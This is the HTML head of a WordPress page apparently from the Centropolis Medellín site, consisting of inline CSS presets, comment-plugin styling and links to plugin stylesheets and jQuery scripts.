2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mec-fluent-layouts-css' href='https://www.centropolismedellin.com/wp-content/plugins/mec-fluent-layouts/assets/mec-fluent-layouts.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-single
            -css' href='https://www.centropolismedellin.com/wp-content/plugins/mec-fluent-layouts/assets/mec-fluent-layouts-single.min.css?ver=1.0.0' type='text/css' media='all' />

<link rel='stylesheet' id='uncannyowl-learndash-toolkit-free-css' href='https://www.centropolismedellin.com/wp-content/plugins/uncanny-learndash-toolkit/src/assets/frontend/dist/bundle.min.css?ver=3.7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='divi-machine-styles-css' href='https://www.centropolismedellin.com/wp-content/plugins/divi-machine/styles/style.min.css?ver=6.1.8.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-divi-single-builder-styles-css' href='https://www.centropolismedellin.com/wp-content/plugins/mec-divi-single-builder/core/divi/styles/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='divi-styles-css' href='https://www.centropolismedellin.com/wp-content/plugins/modern-events-calendar/app/addons/divi/styles/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='supreme-modules-pro-for-divi-styles-css' href='https://www.centropolismedellin.com/wp-content/plugins/supreme-modules-pro-for-divi/styles/style.min.css?ver=4.9.97.29' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='subscribe-forms-css-css' href='https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.css?ver=1761570225' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='easy-social-share-buttons-display-methods-css' href='https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/easy-social-share-buttons3/assets/css/essb-display-methods.css?ver=1761570225' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='easy-social-share-buttons-css' href='https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.css?ver=1761570225' type='text/css' media='all' />
<style id='easy-social-share-buttons-inline-css' type='text/css'>
.essb_links.essb_size_m .essb_icon:before { color: #474747 !important;; }.essb_links .essb_link_mastodon { --essb-network: #6364ff;}body .essb_displayed_postfloat{margin-left:-70px!important;}body .essb_displayed_postfloat.essb_postfloat_fixed{top:80px!important;}
</style>
<link data-minify="1" rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=1761570226' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#ac382e;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#ac382e}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#ac382e}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #ac382e}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#ac382e}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #ac382e}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #ac382e}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#ac382e;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#ac382e}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#ac382e}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #ac382e}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#ac382e}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #ac382e}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #ac382e}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#ac382e;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#ac382e}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#ac382e}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#ac382e}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #ac382e}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #ac382e}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#ac382e;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#ac382e}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#ac382e}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#ac382e}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #ac382e}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #ac382e}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#ac382e;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#ac382e}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#ac382e}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #ac382e}#wpdcom .wpd-blog-translator .wpd-comment-label{color:#ffffff;background-color:#ac382e;border:none}#wpdcom .wpd-blog-translator .wpd-comment-author, #wpdcom .wpd-blog-translator .wpd-comment-author a{color:#ac382e}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-color:#ac382e}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-bottom-color:#ac382e}#wpdcom.wpd-layout-3 .wpd-blog-translator .wpd-comment-subheader{border-top:1px dashed #ac382e}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-translator .wpd-comment-right{border-left:1px solid #ac382e}#wpdcom .wpd-blog-css_js_designer .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-css_js_designer .wpd-comment-author, #wpdcom .wpd-blog-css_js_designer .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-css_js_designer .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-css_js_designer .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-css_js_designer .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-css_js_designer .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#ac382e;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#ac382e}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#ac382e}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#ac382e}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #ac382e}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#ac382e}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #ac382e}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #ac382e}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#ac382e;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#ac382e}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #ac382e}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #ac382e}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#ac382e}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #ac382e}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#ac382e}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#ac382e}#wpdcom .wpd-comment-status .wpd-sticky{color:#ac382e}#wpdcom .wpd-thread-filter .wpdf-active{color:#ac382e;border-bottom-color:#ac382e}#wpdcom .wpd-comment-info-bar{border:1px dashed #bd6058;background:#f7eceb}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#ac382e}#wpdcom .wpd-filter-view-all:hover{background:#ac382e}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#ac382e}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#ac382e}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #ac382e}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#ac382e;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#ac382e;border:1px solid #d69c97}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#ac382e}#wpd-bubble-wrapper > div{background-color:#ac382e}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#ac382e}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#ac382e;border-right-color:#ac382e}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#ac382e;border-right-color:#ac382e}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#ac382e}.wpd-inline-icon-count{background-color:#ac382e}.wpd-inline-icon-count::before{border-right-color:#ac382e}.wpd-inline-form-wrapper::before{border-bottom-color:#ac382e}.wpd-inline-form-question{background-color:#ac382e}.wpd-inline-form{background-color:#ac382e}.wpd-last-inline-comments-wrapper{border-color:#ac382e}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#ac382e}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#ac382e}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#ac382e}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Save"}.comments-area{width:auto}#wpdcom .wpd-form .wpdiscuz-textarea-wrap.wpd-txt .wpd-textarea-wrap{flex-basis:calc(100%)!important}
</style>
<link data-minify="1" rel='stylesheet' id='wpdiscuz-fa-css' href='https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=1761570226' type='text/css' media='all' />
<link rel='stylesheet' id='divi-ajax-filter-styles-css' href='https://www.centropolismedellin.com/wp-content/plugins/divi-machine/includes/modules/divi-ajax-filter/styles/style.min.css?ver=3.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dsm-magnific-popup-css' href='https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/css/magnific_popup.css?ver=1761570225' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dsm-swiper-css' href='https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/supreme-modules-pro-for-divi/public/css/swiper.css?ver=1761570225' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dsm-popup-css' href='https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/supreme-modules-pro-for-divi/public/css/popup.css?ver=1761570225' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dsm-animate-css' href='https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/supreme-modules-pro-for-divi/public/css/animate.css?ver=1761570225' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dsm-readmore-css' href='https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/plugins/supreme-modules-pro-for-divi/public/css/readmore.css?ver=1761570225' type='text/css' media='all' />
<link rel='stylesheet' id='dmach-carousel-css-css' href='https://www.centropolismedellin.com/wp-content/plugins/divi-machine/css/carousel.min.css?ver=6.1.8.9.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='divi-style-css' href='https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/themes/Divi/style-static.min.css?ver=1761570225' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/plugins/mec-fluent-layouts/assets/libs/date.format.min.js?ver=1.2.8" id="date.format-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/plugins/mec-fluent-layouts/assets/libs/jquery.nicescroll.min.js?ver=3.7.6" id="jquery.nicescroll-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/plugins/mec-fluent-layouts/assets/libs/jquery.nice-select.min.js?ver=1.1.0" id="jquery.nice-select-js" data-rocket-defer defer></script>
